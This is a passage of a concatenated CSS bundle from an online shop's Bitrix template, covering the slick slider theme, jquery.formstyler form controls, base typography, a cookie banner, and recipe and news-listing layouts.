/*# sourceMappingURL=slick.css.map */
/* End */


/* Start:/bitrix/templates/our_shop/slick/slick-theme.css?16969635612977*/
@charset "UTF-8";
/* Slider */
.slick-loading .slick-list {
  background: #fff url("/bitrix/templates/our_shop/slick/./ajax-loader.gif") center center no-repeat;
}

/* Icons */
@font-face {
  font-family: "slick";
  src: url("/bitrix/templates/our_shop/slick/./fonts/slick.eot");
  src: url("/bitrix/templates/our_shop/slick/./fonts/slick.eot?#iefix") format("embedded-opentype"), url("/bitrix/templates/our_shop/slick/./fonts/slick.woff") format("woff"), url("/bitrix/templates/our_shop/slick/./fonts/slick.ttf") format("truetype"), url("/bitrix/templates/our_shop/slick/./fonts/slick.svg#slick") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none;
}

.slick-prev:hover, .slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  outline: none;
  background: transparent;
  color: transparent;
}

.slick-prev:hover:before, .slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}

.slick-prev:before,
.slick-next:before {
  font-family: "slick";
  font-size: 20px;
  line-height: 1;
  color: white;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.slick-prev {
  left: -25px;
}

[dir="rtl"] .slick-prev {
  left: auto;
  right: -25px;
}

.slick-prev:before {
  content: "←";
}

[dir="rtl"] .slick-prev:before {
  content: "→";
}

.slick-next {
  right: -25px;
}

[dir="rtl"] .slick-next {
  left: -25px;
  right: auto;
}

.slick-next:before {
  content: "→";
}

[dir="rtl"] .slick-next:before {
  content: "←";
}

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px;
}

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%;
}

.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}

.slick-dots li button {
  border: 0;
  background: transparent;
  display: block;
  height: 20px;
  width: 20px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 5px;
  cursor: pointer;
}

.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none;
}

.slick-dots li button:hover:before, .slick-dots li button:focus:before {
  opacity: 1;
}

.slick-dots li button:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "•";
  width: 20px;
  height: 20px;
  font-family: "slick";
  font-size: 6px;
  line-height: 20px;
  text-align: center;
  color: black;
  opacity: 0.25;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.slick-dots li.slick-active button:before {
  color: black;
  opacity: 0.75;
}
/*# sourceMappingURL=slick-theme.css.map */
/* End */


/* Start:/bitrix/templates/our_shop/css/jquery.formstyler.css?16969635452175*/
.jq-checkbox,
.jq-radio {
	position: relative;
	display: inline-block;
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.jq-checkbox input,
.jq-radio input {
	position: absolute;
	z-index: -1;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-file {
	position: relative;
	display: inline-block;
	overflow: hidden;
}
.jq-file input {
	position: absolute;
	top: 0;
	right: 0;
	height: auto;
	margin: 0;
	padding: 0;
	opacity: 0;
	font-size: 100px;
	line-height: 1em;
}
.jq-file__name {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox,
.jq-select-multiple {
	position: relative;
	display: inline-block;
}
.jq-selectbox select,
.jq-select-multiple select {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-selectbox li,
.jq-select-multiple li {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
}
.jq-selectbox {
	z-index: 10;
}
.jq-selectbox__select {
	position: relative;
}
.jq-selectbox__select-text {
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox__dropdown {
	position: absolute;
}
.jq-selectbox__search input {
	-webkit-appearance: textfield;
}
.jq-selectbox__search input::-webkit-search-cancel-button,
.jq-selectbox__search input::-webkit-search-decoration {
	-webkit-appearance: none;
}
.jq-selectbox__dropdown ul {
	position: relative;
	overflow: auto;
	overflow-x: hidden;
	list-style: none;
	-webkit-overflow-scrolling: touch;
}
.jq-select-multiple ul {
	position: relative;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
}
.jq-number {
	display: inline-block;
}
.jq-number__field input {
	-moz-appearance: textfield;
	text-align: left; /* для Opera Presto */
}
.jq-number__field input::-webkit-inner-spin-button,
.jq-number__field input::-webkit-outer-spin-button {
	margin: 0; /* в каких-то браузерах присутствует отступ */
	-webkit-appearance: none;
}
/* End */


/* Start:/bitrix/templates/our_shop/css/jquery.formstyler.theme.css?169696354510731*/
.jq-checkbox,
.jq-radio {
	vertical-align: -4px;
	width: 16px;
	height: 16px;
	margin: 0 4px 0 0;
	border: 1px solid #C3C3C3;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: 0 1px 1px rgba(0,0,0,.05), inset -1px -1px #FFF, inset 1px -1px #FFF;
	cursor: pointer;
}
.jq-checkbox.focused,
.jq-radio.focused {
	border: 1px solid #08C;
}
.jq-checkbox.disabled,
.jq-radio.disabled {
	opacity: .55;
}
.jq-checkbox {
	border-radius: 3px;
}
.jq-checkbox.checked .jq-checkbox__div {
	width: 8px;
	height: 4px;
	margin: 3px 0 0 3px;
	border-bottom: 2px solid #666;
	border-left: 2px solid #666;
	-webkit-transform: rotate(-50deg);
	transform: rotate(-50deg);
}
.jq-radio {
	border-radius: 50%;
}
.jq-radio.checked .jq-radio__div {
	width: 10px;
	height: 10px;
	margin: 3px 0 0 3px;
	border-radius: 50%;
	background: #777;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,.7);
}
.jq-file {
	width: 270px;
	border-radius: 4px;
	box-shadow: 0 1px 2px rgba(0,0,0,.1);
}
.jq-file input {
	cursor: pointer;
}
.jq-file__name {
	box-sizing: border-box;
	width: 100%;
	height: 34px;
	padding: 0 80px 0 10px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #FFF;
	box-shadow: inset 1px 1px #F1F1F1;
	font: 14px/32px Arial, sans-serif;
	color: #333;
}
.jq-file__browse {
	position: absolute;
	top: 1px;
	right: 1px;
	padding: 0 10px;
	border-left: 1px solid #CCC;
	border-radius: 0 4px 4px 0;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/32px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
}
.jq-file:hover .jq-file__browse {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-file:active .jq-file__browse {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-file.focused .jq-file__name {
	border: 1px solid #5794BF;
}
.jq-file.disabled,
.jq-file.disabled .jq-file__name,
.jq-file.disabled .jq-file__browse {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-number {
	position: relative;
	vertical-align: middle;
	padding: 0 36px 0 0;
}
.jq-number__field {
	width: 100px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
}
.jq-number__field:hover {
	border-color: #B3B3B3;
}
.jq-number__field input {
	box-sizing: border-box;
	width: 100%;
	padding: 8px 9px;
	border: none;
	outline: none;
	background: none;
	font: 14px Arial, sans-serif;
	color: #333;
}
.jq-number__spin {
	position: absolute;
	top: 0;
	right: 0;
	width: 32px;
	height: 14px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: 0 1px 2px rgba(0,0,0,.1);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	text-shadow: 1px 1px #FFF;
	cursor: pointer;
}
.jq-number__spin.minus {
	top: auto;
	bottom: 0;
}
.jq-number__spin:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-number__spin:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-number__spin:after {
	content: '';
	position: absolute;
	top: 4px;
	left: 11px;
	width: 0;
	height: 0;
	border-right: 5px solid transparent;
	border-bottom: 5px solid #999;
	border-left: 5px solid transparent;
}
.jq-number__spin.minus:after {
	top: 5px;
	border-top: 5px solid #999;
	border-right: 5px solid transparent;
	border-bottom: none;
	border-left: 5px solid transparent;
}
.jq-number__spin.minus:hover:after {
	border-top-color: #000;
}
.jq-number__spin.plus:hover:after {
	border-bottom-color: #000;
}
.jq-number.focused .jq-number__field {
	border: 1px solid #5794BF;
}
.jq-number.disabled .jq-number__field,
.jq-number.disabled .jq-number__spin {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-number.disabled .jq-number__spin:after {
	border-bottom-color: #AAA;
}
.jq-number.disabled .jq-number__spin.minus:after {
	border-top-color: #AAA;
}
.jq-selectbox {
	vertical-align: middle;
	cursor: pointer;
}
.jq-selectbox__select {
	height: 32px;
	padding: 0 45px 0 10px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/32px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
}
.jq-selectbox__select:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-selectbox__select:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-selectbox.focused .jq-selectbox__select {
	border: 1px solid #5794BF;
}
.jq-selectbox.disabled .jq-selectbox__select {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-selectbox__select-text {
	display: block;
	width: 100%;
}
.jq-selectbox .placeholder {
	color: #888;
}
.jq-selectbox__trigger {
	position: absolute;
	top: 0;
	right: 0;
	width: 34px;
	height: 100%;
	border-left: 1px solid #CCC;
}
.jq-selectbox__trigger-arrow {
	position: absolute;
	top: 14px;
	right: 12px;
	width: 0;
	height: 0;
	border-top: 5px solid #999;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow {
	border-top-color: #000;
}
.jq-selectbox.disabled .jq-selectbox__trigger-arrow {
	border-top-color: #AAA;
}
.jq-selectbox__dropdown {
	box-sizing: border-box;
	width: 100%;
	margin: 2px 0 0;
	padding: 0;
	border: 1px solid #CCC;
	border-radius: 4px;
	background: #FFF;
	box-shadow: 0 2px 10px rgba(0,0,0,.2);
	font: 14px/18px Arial, sans-serif;
}
.jq-selectbox__search {
	margin: 5px;
}
.jq-selectbox__search input {
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	padding: 5px 27px 6px 8px;
	border: 1px solid #CCC;
	border-radius: 3px;
	outline: none;
	background: url('[data-uri]') no-repeat 100% 50%;
	box-shadow: inset 1px 1px #F1F1F1;
	color: #333;
}
.jq-selectbox__not-found {
	margin: 5px;
	padding: 5px 8px 6px;
	background: #F0F0F0;
	font-size: 13px;
}
.jq-selectbox ul {
	margin: 0;
	padding: 0;
}
.jq-selectbox li {
	min-height: 18px;
	padding: 5px 10px 6px;
	color: #231F20;
}
.jq-selectbox li.selected {
	background-color: #A3ABB1;
	color: #FFF;
}
.jq-selectbox li:hover {
	background-color: #08C;
	color: #FFF;
}
.jq-selectbox li.disabled {
	color: #AAA;
}
.jq-selectbox li.disabled:hover {
	background: none;
}
.jq-selectbox li.optgroup {
	font-weight: bold;
}
.jq-selectbox li.optgroup:hover {
	background: none;
	color: #231F20;
	cursor: default;
}
.jq-selectbox li.option {
	padding-left: 25px;
}
.jq-select-multiple {
	box-sizing: border-box;
	padding: 1px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #FFF;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/18px Arial, sans-serif;
	color: #333;
	cursor: default;
}
.jq-select-multiple.focused {
	border: 1px solid #5794BF;
}
.jq-select-multiple.disabled {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-select-multiple ul {
	margin: 0;
	padding: 0;
}
.jq-select-multiple li {
	padding: 3px 9px 4px;
	list-style: none;
}
.jq-select-multiple li:first-child {
	border-radius: 3px 3px 0 0;
}
.jq-select-multiple li:last-child {
	border-radius: 0 0 3px 3px;
}
.jq-select-multiple li.selected {
	background: #08C;
	color: #FFF;
}
.jq-select-multiple li.disabled {
	color: #AAA;
}
.jq-select-multiple li.optgroup {
	font-weight: bold;
}
.jq-select-multiple li.option {
	padding-left: 25px;
}
.jq-select-multiple.disabled li.selected,
.jq-select-multiple li.selected.disabled {
	background: #CCC;
	color: #FFF;
}
input[type='email'].styler,
input[type='password'].styler,
input[type='search'].styler,
input[type='tel'].styler,
input[type='text'].styler,
input[type='url'].styler,
textarea.styler {
	padding: 8px 9px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px Arial, sans-serif;
	color: #333;
}
input[type='search'].styler {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}
textarea.styler {
	overflow: auto;
}
input[type='email'].styler:hover,
input[type='password'].styler:hover,
input[type='search'].styler:hover,
input[type='tel'].styler:hover,
input[type='text'].styler:hover,
input[type='url'].styler:hover,
textarea.styler:hover {
	border-color: #B3B3B3;
}
input[type='email'].styler:hover:focus,
input[type='password'].styler:hover:focus,
input[type='search'].styler:hover:focus,
input[type='tel'].styler:hover:focus,
input[type='text'].styler:hover:focus,
input[type='url'].styler:hover:focus,
textarea.styler:hover:focus {
	border-color: #CCC;
	border-top-color: #B3B3B3;
	outline: none;
	box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
}
button.styler,
input[type='button'].styler,
input[type='submit'].styler,
input[type='reset'].styler {
	overflow: visible;
	padding: 8px 11px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	outline: none;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
	cursor: pointer;
}
button.styler.styler::-moz-focus-inner,
input[type='button'].styler.styler::-moz-focus-inner,
input[type='submit'].styler.styler::-moz-focus-inner,
input[type='reset'].styler.styler::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button.styler:not([disabled]):hover,
input[type='button'].styler:not([disabled]):hover,
input[type='submit'].styler:not([disabled]):hover,
input[type='reset'].styler:not([disabled]):hover,
input[type='reset'].styler:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
button.styler:active,
input[type='button'].styler:active,
input[type='submit'].styler:active,
input[type='reset'].styler:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
button.styler[disabled],
input[type='button'].styler[disabled],
input[type='submit'].styler[disabled] {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
/* End */


/* Start:/bitrix/templates/our_shop/styles.css?17471461275982*/
body  {
	font:13px/20px Ubuntu, Arial, Helvetica, sans-serif !important;
	width:100%;
	height:100%;
	position:relative;
	margin:0 auto;
	padding:0;
	color:#888888;
}
button, input[type='submit'], input[type='button'], .basket_button, .basket_button span {
	text-transform:uppercase;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-o-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	outline:none;
}
h1 {
    clear: both;
    color: #383838;
    font-size: 36px;
    font-weight: 600;
    line-height: 30px;
    margin: 0 0 39px;
}
h1.shifted {
	padding-right:200px;
}
h2, h3, h4, h5 {
	color:#383838;
	line-height:20px;
	font-weight: 500;
}
h2 {
	font-size:24px;
	margin: 0 0 24px;
}
h3{
	margin:0 0 23px;
}
h3, h3 a {
	font-size:20px;
	line-height:20px;
	font-weight: 500;
}
a h3 {
	display:inline-block;
}
h4 {
	font-size:16px;
    margin:0 0 23px;
}
h5 {
    font-size: 14px;
    margin: 0 0 23px;
}
img:not(.drs) {
	border:0;
	max-width: 100%;
    height: auto;
}


blockquote{
    color:#383838;
    font-size:13px;
    margin:43px 0 45px;
    min-height:40px;
    padding-left:25px;
    position:relative;
    vertical-align:middle;
}
blockquote:before{
	bottom:3px;
    content:" ";
    display:block;
    left:0;
    position:absolute;
    top:3px;
    width:3px;
	background-color:#ddd;
}
.medium { font-weight: 500; font-size: 14px; }
hr  {
	border:0;
	height:1px;
	margin:20px 0;
	background: #E5E5E5;
}
p {
	color:#242424;
	font-size:16px;
	margin:0px 0px 20px;
}

.right_block div {color:#242424;
	font-size:16px;}
	
/*.right_block.clearfix.catalog, .right_block.clearfix.catalog div, #content div {
	color: #888888;
	font-size:13px;}*/
	
a {
	cursor:pointer;
	text-decoration:none;
}
table {
	border-collapse:collapse;
}
ol {
	counter-reset:li;
}
ol li {
	position:relative;
}
ol li:before {
	content:counter(li) ". " !important;
	counter-increment:li;
	padding-right:0 !important;
	color:#383838;
}
ul li:before  {
	content:"\25CF";
	color:#383838;
}
li  {
	list-style-type:none;
}
.big_text {
	font-size:18px;
	font-weight:500;
}
.middle_text {
	font-size:14px;
}
hr.long { margin: 25px 0px 30px; }
.border_block_wide { border: 1px solid #e5e5e5; padding: 9px 38px 34px; }
.border_block_wide .props_list { width: 100%; }
.border_block_wide .props_list td:first-child { font-size: 14px; }
.border_block_wide .props_list td:first-child .txt { padding-right: 28px; }
.border_block_wide .props_list td:last-child { font-size: 16px; font-weight: bold; }
.border_block_wide .props_list td:last-child .txt { padding-left: 29px; }
.border_block_wide .props_list td .txt { padding-left: 14px; }
.border_block_wide .props_list td { padding-top: 6px; }
table.props_list { border-collapse: collapse; border: 0px; }
table[data-bx-no-border="Y"] td { border: 0px; border-bottom: 1px dotted #c3c3c3; }
.props_list td { text-align: right; padding: 2px 0px 2px 10px; font-size: 12px; border-bottom: 1px dotted #c3c3c3; }
.props_list td > span, .props_list td > .txt { position: relative; bottom: -11px; background: #FFF; padding: 0px 0px 0px 10px; display: inline-block; }
.props_list tr td:first-child { text-align: left; padding-right: 10px; padding-left: 0px;}
.props_list tr td:first-child > span, .props_list tr td:first-child > .txt { padding-right: 12px; position: relative; }
.props_list tr td:first-child > span.whint { padding-right: 32px; }
.props_list tr td:first-child > span:before, .props_list tr td:first-child > .txt:before  { content: ""; display: block; position: absolute; background: #ddd; left: 1px; top: 10px; width: 2px; height: 2px; }
.props_list tr td:first-child > .txt:before { top: 9px; width: 3px; height: 3px; }
.tizer_bold_text { font-weight: 600; font-size: 18px; }
.tizer_text { font-size: 16px; }

@media (max-width: 767px) {
   	body .alert.cookie {width: calc(100% - 30px);  padding: 20px; left: 15px; right: 15px; bottom: 15px !important;} 
	body .alert.cookie .subcontent {margin-bottom: 15px;}
	body .alert.cookie .flex-row {flex-direction: column; }
}
@media (max-width: 550px) { 
        body .alert.cookie .close.button {width: 100%; margin-left: 0;}
		body .alert.cookie .close.btn-white { margin-top: 15px;} 
}
@media (max-width: 1199px){ 
    body .alert.cookie {width: calc(100% - 30px); left: 15px; right: 15px;}
}

.alert.cookie {
	padding: 28px 32px;
    bottom: 15px;
    z-index: 10000;
    right: 12%;
    width: 90.5%;
	max-width: 1360px; 
    box-sizing: border-box;
	background: #FFF6E5 url(/bitrix/templates/our_shop/./images/bg-cookie.png) bottom left / cover no-repeat;
	box-shadow: none;
	background-size: 100% 100%;
		
}

.alert.cookie .flex-row {align-items: center;}
.alert.cookie .subtitle {
	font-weight: bold;
	font-size: 16px;
	line-height: 130%;
	color: #191A1E;
	margin-bottom: 12px;
}
.alert.cookie .subcontent {font-size: 14px; color: #63666C; }

@media (min-width: 1199px) {
	.alert.cookie { left: 50%; transform: translateX(-50%);}
}
@media (max-width: 767px) {  

   body .alert.cookie .flex-row .left-alert {margin-right: 11px;}
   body .alert.cookie .flex-row {  display: block;  text-align: center;}
   body .alert.cookie .flex-row .left-alert {text-align: left;}
   body .alert.cookie .close.button {float: none; }
   body .alert.cookie {border: 1px solid #742A19; background: #FFF6E5;} 

}


.alert.cookie .close.button {
	background: #742A19;
    border-radius: 4px;
	color: #FFF6E5;
	font-weight: 500;
	font-size: 17.6169px;
	line-height: 20px;
	text-transform: none;
	width: 154px;
	flex-shrink: 0; 
	padding: 14px 20px; 
	opacity: 1; 
	text-shadow: none;
	margin-left: 20px;}
	
.alert.cookie .close.btn-white {
	
	background: transparent;
	border: 1px solid rgba(150, 43, 65, 1);
	color: rgba(150, 43, 65, 1);
	margin-left: 24px;
	
}
	

.alert.cookie .subcontent {
	font-weight: 400;
	font-size: 18px;
	line-height: 21px;
	color: #242424;}
	
.alert.cookie .flex-row {display: flex;}

.alert.cookie .close.btn-white:hover {color: #fff; background: #780021;}
.alert.cookie .close.button:hover {background: #780021;}

/* End */


/* Start:/bitrix/templates/our_shop/template_styles.css?1747146127289741*/
* { margin:0; padding:0; }

html { width:100%; height:100%; }

body { -webkit-font-smoothing: antialiased;}  

header, nav, section, article, aside, footer { display:block; }

div[id^=wait_comp], .bx-core-waitwindow { display:none; }

.right_block ul, .right_block ol {  margin: 0 0 20px; }

.right_block ul li:before , .right_block ol li:before { padding:0px; margin-left:20px; width:20px; display:inline-block; vertical-align:top; *display:inline; zoom:1; }

.right_block ul li, .right_block ol li { margin: 0 0 4px; }


/*.pad_slide, .phone_slide{
	display: none !important;
}*/
.title_block, .top_block .title_block  a { 
	width: 100%;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
	text-align: center;
	color: #742A19;
	margin-right: 0px;
	 }
	.top-h-row ul.menu > li a.open_link{
		display: none;
	}
.top_block a.old_news{
	float: right;
	color: #742A19;
	font-weight: 600;	font-size: 18px;
	margin-right: 0px;
	margin-top: -28px;
}
.top_block a.old_news:hover{
	color: #242424
}
.tizers_block{
	display: flex;
	flex-wrap: wrap;
	-webkit-align-items: center;
	        align-items: center;
	-webkit-justify-content: flex-start;
	        justify-content: flex-start;
}
.table{
	overflow-x: auto;
}
.news_detail_wrapp.recipe_block .news_date_time_detail{
	display: none;
}
.news_detail_wrapp.recipe_block{
	width: 100%;
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.news_detail_wrapp.recipe_block .clear{
	display: none;
}
.news_detail_wrapp.recipe_block .ingrediens{
	width: 40%;
}
 .news_detail_wrapp.recipe_block  .shag{
 	width: 60%;
 }
.not_main_wrapper .middle .container #content .news_detail_wrapp.recipe_block  .shag ul li:before{
	display: none;
}
.not_main_wrapper .middle .container #content  .news_detail_wrapp.recipe_block  .shag ul li{
	display: flex;
	-webkit-align-items: center;
	        align-items: center;
	margin-bottom: 30px;
}
.not_main_wrapper .middle .container #content  .news_detail_wrapp.recipe_block  .ingrediens ul li{
	margin-bottom: 15px;
}
 .not_main_wrapper .middle .container #content .right_block p.recipe_title{
	font-family: Open Sans;
    font-style: normal;
    font-weight: 600;
    font-size: 40px;
    line-height: 54px;
    text-align: left;
    text-transform: none;
    color: #742A19;
    margin-bottom: 40px;
}
#content  .news_detail_wrapp.recipe_block  .shag ul li img{
	width: 150px;
	height: 150px;
	padding: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	-webkit-border-radius: 100px;
	        border-radius: 100px;
	object-fit: cover;
	margin-right: 15px;
}
#content  .news_detail_wrapp.recipe_block  .shag ul li div p:nth-child(1){
	font-size: 25px;
	font-weight: 600;
	
}
#content  .news_detail_wrapp.recipe_block  .shag ul li div p:nth-child(2){
	margin-bottom: 0px;
}
.tizers_block .item{
	width: 14%;
	max-width: 200px;
}
.tizers_block .img img{
	-webkit-filter: sepia(100%);
    filter: sepia(100%);
}
.tizers_block .item:hover .img img{
	-webkit-filter: sepia(0%);
    filter: sepia(0%);
	    }
.icon_more { text-decoration: none; font-size: 10px; text-transform: uppercase; background: url('/bitrix/templates/our_shop/images/arrows.png') -1px -78px no-repeat; padding: 0px 0px 0px 23px; margin: 10px 0px 0px; display: inline-block; }

.icon_more:hover { /*text-decoration: underline;  color: #333;*/ }

a.back { font-weight: 600; }

*:hover { transition: background-color ease 0.5s; }

.news_slider.wr{
		display: flex;
		-webkit-justify-content: space-between;
		        justify-content: space-between;
	}
.news_akc_block .news_slider > li{
	width: 23.5%;
}
.news_akc_block .news_slider > li:before{
	display: none;
}
/*common*/
#content .articles-list.lists_block{
	padding-left: 0px;
	padding-right: 0px;
	margin-right: 	0px;
	margin-left: 	0px;
}
#content .articles-list.lists_block.smi_list {
	display: flex;
	-webkit-flex-direction: column;
	    -ms-flex-direction: column;
	        flex-direction: column;
}
#content .articles-list.lists_block
.wrapper, .wrapper_inner, .wrapp { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; position: relative; zoom: 1; }

.wrapper{  min-height: 100%; height: auto !important; height: 100%; padding-bottom: 70px; }

.wrapp { max-width: 1000px; padding: 0 10px; margin: 0 auto; } 

.wrapper_inner { padding: 0 15px; max-width: 1162px; margin: 0 auto; }

.front_page .wrapper_inner.wides { width: 100%; height: 100%; }

.wrapper_inner.wides_big { max-width: 1182px; }

.hover { cursor: pointer; }

.front_page .wrapper_inner.wides ul li:before{
	display: none;
}
.front_page .wrapper_inner.wides ul li img{
	width: 100%;
	object-fit: cover
}
.front_page .wrapper_inner.wides .banners_column, .front_page .wrapper_inner.wides .small_banners_slider_block, .front_page .wrapper_inner.wides .slides, .slides li, .slides li img{
	height: 100%;

}
.grey_bg { background: #f7f7f9; }

hr { padding: 0px; margin: 0px; height: 1px; }

hr.white { background: #fff; }

hr.black { background: #000; }

hr.grey { background: #E5E5E5; }



.wrapper_block { position: relative; clear: both; }

.top_border { border-top: 1px solid #e5e5e5; }
.vacansy_text{
	
}
.garantee{
	padding-top: 70px;
	padding-bottom: 60px;
	width: 100%;
	background: #F7F1E8;
}
.consumer_box, .shop_map, .vacansy_text, .garantee_box, #content .articles-list.lists_block{
	width: 95%;
	max-width: 1530px;
	margin: 0 auto
}
 #content .articles-list.lists_block.novelty{
 	display: flex;
 	flex-wrap: wrap;
 	-webkit-align-items: stretch;
 	        align-items: stretch;
 }
 #content .articles-list.lists_block.novelty section{
 	text-align: center;
    padding-bottom: 35px;
    width: 24%;
    margin-right: 0.66%;
    margin-bottom: 10px;
    margin-top: 0px;
    border: 1px solid #D6D6D6;
    padding-bottom: 0px;
    position: relative;
    overflow: hidden;
 }
 #content .articles-list.lists_block.novelty .item .left-data img{
 	height: 215px;
 	width: auto;
 	max-width: 70%;
 	margin-top: 10px;
 	object-fit: contain;
 	margin-bottom: 10px;
 }
 #content .articles-list.lists_block.novelty .item  .more {
    position: absolute;
    top: 100%;
    width: 100%;
    height: 100%;
    transition: top 0.2s ease-in-out;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(116, 42, 25, 0.9);
    display: flex;
    -webkit-justify-content: center;
            justify-content: center;
    -webkit-align-items: center;
            align-items: center;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 0.3px;
    color: #fff;
}
.new_title{
	display: none;
}
.novelty .new_title{
	display: block;
}
.not_main_wrapper .middle .container #content .right_block .novelty a.more:hover{
	color: #fff
}
#content .articles-list.lists_block.novelty .item .more i{
    background:  url('/upload/right-arrow.svg') no-repeat center / contain;
    -webkit-background-size: 60%;
         -o-background-size: 60%;
            background-size: 60%;
    display: inline-block;
    width: 20px;
    min-width: 20px;
    height: 20px;
    min-height: 20px;
    border-radius: 100%;
   	margin-left: 0px;
   	position: relative;
   	top: 5px;
}
#content .articles-list.lists_block .item .more i{
	max-width: 12px;
}
#content .articles-list.lists_block.novelty .item:hover .more{
	top: 0px
}
 #content .articles-list.lists_block.novelty .date_small{
 	display: none;
 }
  #content .articles-list.lists_block.novelty  .wrapper_inner_block{
  	display: flex;
  	-webkit-flex-direction: column;
  	    -ms-flex-direction: column;
  	        flex-direction: column;
  }
  .articles-list.lists_block.novelty .item .left-data{
  	width: 100%;
  	max-width: 100%;
  }
 .articles-list.lists_block.novelty .right-data{
 	margin-left: 0px;
 	padding: 15px 15px;
 	font-weight: bold;
 }
 .articles-list.lists_block.novelty .right-data span{
 	font-weight: bold;
 }
 .articles-list.lists_block.novelty .item .left-data a{
 	max-height: auto;
 	height: auto;
 }
#content .articles-list.lists_block.vertical.row{
